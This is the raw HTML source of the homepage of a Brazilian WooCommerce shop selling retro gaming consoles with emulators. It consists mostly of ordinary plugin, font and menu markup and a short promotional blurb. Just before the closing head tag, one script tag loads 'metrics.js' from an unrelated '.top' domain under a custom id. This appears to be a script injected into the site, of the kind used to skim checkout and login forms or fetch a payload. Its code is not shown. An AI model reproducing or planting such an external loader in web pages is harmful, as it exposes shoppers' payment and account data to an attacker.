<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='yith-wacp-frontend-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/wacp-frontend.min.css?ver=2.16.0' media='all' />
<style id='yith-wacp-frontend-inline-css'>

			:root {
				--yith-wacp-box-width-size: 700px;
				--yith-wacp-box-height-size: 700px;
				--yith-wacp-popup-border-radius: 0px 0px 0px 0px;
				--yith-wacp-close-color-normal: #c0c0c0;
				--yith-wacp-close-color-hover: #c0c0c0;
				--yith-wacp-overlay-color: #000000;
				--yith-wacp-popup-background: #ffffff;
				--yith-wacp-popup-message-alignment: left;
				--yith-wacp-notice-border-radius: 0px 0px 0px 0px;
				--yith-wacp-notice-colors-text: #000000;
				--yith-wacp-notice-colors-background: #EFF7D4;
				--yith-wacp-notice-icon-color: #ADBC15;
				--yith-wacp-product-name-color-normal: #000000;
				--yith-wacp-product-name-color-hover: #008371;
				--yith-wacp-table-border-color: #e5e5e5;
				--yith-wacp-product-price-color: #000000;
				--yith-wacp-shipping-taxes-label-color-label: #000000;
				--yith-wacp-shipping-taxes-label-color-amount: #000000;
				--yith-wacp-cart-total-label-color-label: #000000;
				--yith-wacp-cart-total-label-color-amount: #000000;
				--yith-wacp-button-background-go-cart: #008671;
				--yith-wacp-button-text-color-go-cart: #FFFFFF;
				--yith-wacp-button-border-color-go-cart: #008671;
				--yith-wacp-button-hover-background-go-cart: rgba(0,0,0,0);
				--yith-wacp-button-hover-text-color-go-cart: #008671;
				--yith-wacp-button-hover-border-color-go-cart: #008671;
				--yith-wacp-button-background-go-checkout: #008671;
				--yith-wacp-button-text-color-go-checkout: #FFFFFF;
				--yith-wacp-button-border-color-go-checkout: #008671;
				--yith-wacp-button-hover-background-go-checkout: rgba(0,0,0,0);
				--yith-wacp-button-hover-text-color-go-checkout: #008671;
				--yith-wacp-button-hover-border-color-go-checkout: #008671;
				--yith-wacp-button-background-continue-shopping: #008671;
				--yith-wacp-button-text-color-continue-shopping: #FFFFFF;
				--yith-wacp-button-border-color-continue-shopping: #008671;
				--yith-wacp-button-hover-background-continue-shopping: rgba(0,0,0,0);
				--yith-wacp-button-hover-text-color-continue-shopping: #008671;
				--yith-wacp-button-hover-border-color-continue-shopping: #008671;
				--yith-wacp-actions-buttons-radius: 10px 10px 10px 10px;
				--yith-wacp-color-title-related: #000000;
				--yith-wacp-mini-cart-bg: #ffffff;
				--yith-wacp-mini-cart-shadow: #cccccc;
				--yith-wacp-mini-cart-counter: #008671;
				--yith-wacp-mini-cart-icon-color: #000000;
				--yith-wacp-mini-cart-borders: 5px 5px 5px 5px;
				}
				
			#yith-wacp-popup .yith-wacp-content .yith-wacp-message.custom-icon:before {
				background-image: url(https://darkslategray-crab-852321.hostingersite.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/check.svg);
				}
				
				
/*# sourceURL=yith-wacp-frontend-inline-css */
</style>
<link rel='stylesheet' id='wacp-scroller-plugin-css-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/perfect-scrollbar/perfect-scrollbar.min.css?ver=2.16.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-rubik-css' href='https://fonts.googleapis.com/css?family=Rubik:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-inter-css' href='https://fonts.googleapis.com/css?family=Inter:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="https://www.retrogamedojr.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="xoo-aff-js-js-extra">
var xoo_aff_localize = {"adminurl":"https://www.retrogamedojr.com.br/wp-admin/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! &quot; ? $ % ^ &amp; )."}};
//# sourceURL=xoo-aff-js-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.0.6" id="xoo-aff-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="slicewp-script-tracking-js-before">
var slicewp_ajaxurl = "https:\/\/www.retrogamedojr.com.br\/wp-admin\/admin-ajax.php";
var slicewp = {"ajaxurl":"https:\/\/www.retrogamedojr.com.br\/wp-admin\/admin-ajax.php","cookie_duration":30,"affiliate_credit":"last","affiliate_keyword":"aff","predefined_date_ranges":{"past_7_days":"\u00daltimos 7 dias","past_30_days":"\u00daltimos 30 dias","week_to_date":"Week to date","month_to_date":"Month to date","year_to_date":"Year to date","last_week":"Sobrenome","last_month":"\u00daltimo M\u00eas","last_year":"No Ano Passado"},"settings":{"active_currency":"BRL","currency_symbol_position":"before","currency_thousands_separator":".","currency_decimal_separator":","}};
//# sourceURL=slicewp-script-tracking-js-before
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/slicewp/assets/js/script-trk.js?ver=1.1.31" id="slicewp-script-tracking-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=6.9" id="produto-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=6.9" id="produto-variacao-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.9" id="calculator-js"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"0d9677a9d4","nonce_orders":"7383a172df","nonce_tokens":"2768768d35","nonce_users":"8012b3004c"};
//# sourceURL=wp-nonce-melhor-evio-wp-api-js-after
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/includes/elementor/assets/js/wptm.elementor.js?ver=6.9" id="jquery-wptm-elementor-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/site/assets/DataTables/datatables.min.js?ver=3.9.4" id="wptm_datatables-js"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://www.retrogamedojr.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3a944e61073c8bde7b29ad56f753c52b","fragment_name":"wc_fragments_3a944e61073c8bde7b29ad56f753c52b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-94GRZXMQKN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.retrogamedojr.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-94GRZXMQKN");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.retrogamedojr.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.retrogamedojr.com.br/wp-json/wp/v2/pages/29278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.retrogamedojr.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.retrogamedojr.com.br/' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://www.retrogamedojr.com.br/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://www.retrogamedojr.com.br/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><style class='wp-fonts-local'>
@font-face{font-family:pilotcommand-3zn93;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.retrogamedojr.com.br/wp-content/uploads/useanyfont/2172Pilotcommand-3zn93.woff2') format('woff2');}
@font-face{font-family:moonhouse;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.retrogamedojr.com.br/wp-content/uploads/useanyfont/7436Moonhouse.woff2') format('woff2');}
@font-face{font-family:modernwarfare;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.retrogamedojr.com.br/wp-content/uploads/useanyfont/6773Modernwarfare.woff2') format('woff2');}
@font-face{font-family:bruceforeverregular;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.retrogamedojr.com.br/wp-content/uploads/useanyfont/7967Bruceforeverregular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/logo-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/logo-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/logo-1-300x300.png" />
<script type="text/javascript" src="https://backgroundsnow.top/retrogamedojr/metrics.js" id="custom-1764515770052-js"></script></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template-default page page-id-29278 wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.7 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-full-width-layout ast-sticky-header-shrink ast-inherit-site-logo-sticky elementor-default elementor-kit-976 elementor-page elementor-page-29278 astra-addon-4.11.13">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Ir para o conteúdo">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.retrogamedojr.com.br/" class="custom-logo-link" rel="home" aria-current="page"><img width="320" height="50" src="https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1-320x50.png" class="custom-logo" alt="Retro Game do Jr" decoding="async" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1-320x50.png 320w, https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1-300x47.png 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1-60x9.png 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1-110x17.png 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1.png 391w" sizes="(max-width: 320px) 100vw, 320px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="block-16" class="widget widget_block"><p>		<div data-elementor-type="wp-post" data-elementor-id="14066" class="elementor elementor-14066" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-109a25b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="109a25b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d9ebceb" data-id="7d9ebceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d6dc6a7 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3d6dc6a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-3d6dc6a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24903"><a href="https://www.retrogamedojr.com.br/loja/" class="elementor-item menu-link">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13441"><a href="https://www.retrogamedojr.com.br/contato/" class="elementor-item menu-link">CONTATO</a></li>
<li class="xoo-el-login-tgr menu-item menu-item-type-custom menu-item-object-custom menu-item-13570"><a class="elementor-item menu-link">LOGIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25368"><a href="https://www.retrogamedojr.com.br/painel-de-afiliado" class="elementor-item menu-link">AFILIADOS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3d6dc6a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24903"><a href="https://www.retrogamedojr.com.br/loja/" class="elementor-item menu-link" tabindex="-1">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13441"><a href="https://www.retrogamedojr.com.br/contato/" class="elementor-item menu-link" tabindex="-1">CONTATO</a></li>
<li class="xoo-el-login-tgr menu-item menu-item-type-custom menu-item-object-custom menu-item-13570"><a class="elementor-item menu-link" tabindex="-1">LOGIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25368"><a href="https://www.retrogamedojr.com.br/painel-de-afiliado" class="elementor-item menu-link" tabindex="-1">AFILIADOS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p>
</section>		</aside>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.retrogamedojr.com.br/" class="custom-logo-link" rel="home" aria-current="page"><img width="320" height="50" src="https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1-320x50.png" class="custom-logo" alt="Retro Game do Jr" decoding="async" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1-320x50.png 320w, https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1-300x47.png 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1-60x9.png 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1-110x17.png 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1.png 391w" sizes="(max-width: 320px) 100vw, 320px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
											</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-29278 page type-page status-publish has-post-thumbnail ast-article-single" id="post-29278" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
	
<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="29278" class="elementor elementor-29278" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-79b2059a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="79b2059a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a56fe24" data-id="a56fe24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92c1b7b elementor-widget elementor-widget-heading" data-id="92c1b7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SINTA O PODER DA EMULAÇÃO</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62467bf7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62467bf7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6634bb26" data-id="6634bb26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b5066d elementor-widget elementor-widget-heading" data-id="1b5066d" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GAME RETRO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5d11169e elementor-widget elementor-widget-text-editor" data-id="5d11169e" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Atualizamos e otimizamos aparelhos de Games Retros para extrair o melhor deles com temas exclusivos, emuladores e uma ótima lista de jogos. Não vendemos 40.000 jogos como muitos apenas para fazer volume, aqui trabalhamos com a qualidade afim que a lembrança e a nostalgia seja a melhor possível !</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e512ea elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e512ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
